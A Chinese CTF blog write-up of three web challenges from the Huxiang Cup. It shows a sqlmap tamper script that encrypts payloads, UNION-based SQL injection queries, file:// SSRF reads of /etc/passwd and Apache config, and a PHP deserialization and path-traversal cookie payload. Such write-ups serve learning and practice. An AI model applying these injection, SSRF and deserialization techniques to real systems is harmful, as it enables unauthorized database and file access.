湖湘杯WEB题解
刚刚起来就看到群里说湘湖杯的事情,然后就做了几道题目。撸完几道题目之后,然后就为了生活而去努力了
Code Check
一通乱搞,发现一个news 可以访问的。里面有个压缩包 打开是源代码
大概解密逻辑如下:
mcrypt_module_open 打开对于的算法模块
然后初始化缓冲区 开始解密: 首先进行两次base64的方式 然后再用了AES 128 CBC模式
最后进行判断
if(substr(trim($data),-7)!==’hxb2018′)
这里就是 判断字符串 最后7位数字 是否是hxb2018
最后是一个传值的方式通过GET 传入一个ID
那么加密的 首先是最后7位数字匹配上 然后用AES 128 加密 最 base64
就是 id—>hxb2018—>AES –>base64 –>base64
加密脚本如下Python:
from Crypto.Cipher import AES
import base64
def encrypt(text):
padding = '\0'
key = 'ydhaqPQnexoaDuW3'
iv = '2018201920202021'
pad_it = lambda s: s+(16 - len(s)%16)*padding
cipher = AES.new(key, AES.MODE_CBC, iv)
text = text + 'hxb2018'
return base64.b64encode(base64.b64encode(cipher.encrypt(pad_it(text))))
if __name__ == '__main__':
print encrypt('1')
拿到flag 的方式就是
-1 union select 1,2,3,4
第二位显示
数据库
那么查看一下第一张表
(‘-1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1),3,4’)
(‘-1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 1,1),3,4’)
(‘-1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 2,1),3,4’)
发现只有三张表,那么就查呗
数据库为mozhe_discuz_stormgroup
第一张表为
notice
notice2
stormgroup_member
flag 在第三表中
方法二、 salmap 大法
tamper 脚本如下:
#!/usr/bin/env python
from Crypto.Cipher import AES
import base64
from lib.core.enums import PRIORITY
from lib.core.settings import UNICODE_ENCODING
__priority__ = PRIORITY.LOWEST
def dependencies():
pass
def encrypt(text):
padding = '\0'
key = 'ydhaqPQnexoaDuW3'
iv = '2018201920202021'
pad_it = lambda s: s+(16 - len(s)%16)*padding
cipher = AES.new(key, AES.MODE_CBC, iv)
text = text + 'hxb2018'
return base64.b64encode(base64.b64encode(cipher.encrypt(pad_it(text))))
def tamper(payload, **kwargs):
payload=str(payload)
retVal = encrypt(payload)
return retVal
这个是一个原题具体的如下:https://uknowsec.cn/posts/notes/SQLMap-tamper%E7%BC%96%E5%86%99%E5%B0%9D%E8%AF%95.html
Readflag
然后查看一下/etc/passwd
发现有www-data 的目录 在/var/www下面。
看了一下www目录发现没啥信息, 就自己用乌班图看安装了一下apache 配置文件
file:///etc/apache2/apache2.conf
然后看了一下网站的配置文件
发现了/var/www/html/ssrf/web.php
发现源代码 readflag
读取一下readflag
啥玩意也没,读取一下flag看看
flag 到手
===
WEB MyNote
这个是一个安恒月赛的原题:https://blog.csdn.net/u011377996/article/details/80787236
查看了一下 robots.txt
User-agent: * Allow: /controllers/Basecontrol.php Allow: /controllers/Controllers.php Allow: /controllers/User.php Allow: /flag.php
访问flag.php 这是一个假的flag
flag{This_flag_iS_A_F4ke_flag}
获取真的如下:
上传成功之后呢。随便点一写页面。然后抓包得到如下:
GET /index.php/picture HTTP/1.1 Host: x.x.x.x Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Referer: http://120.77.144.93/index.php/upload Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: Picture=YToxOntpOjA7czo3OiIyMjIuanBnIjt9; PHPSESSID=8h6s1nfrm4at0hjvmqbtkcrjnj Connection: close
Picture 解密一下
发现是一个序列化的操作
a:1:{i:0;s:7:”../flag.php”;}
改成这个看看
找到了处理的具体的路径
写一个php处理一下反序列
<?php $a[] = '../../controllers/Basecontrol.php'; $b[] = '../../flag.php'; $c[] = '../../controllers/User.php'; $d[] = '../../controllers/Controllers.php.php'; echo urlencode(base64_encode(serialize($b))) ?>
YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30%3D
拿到源代码














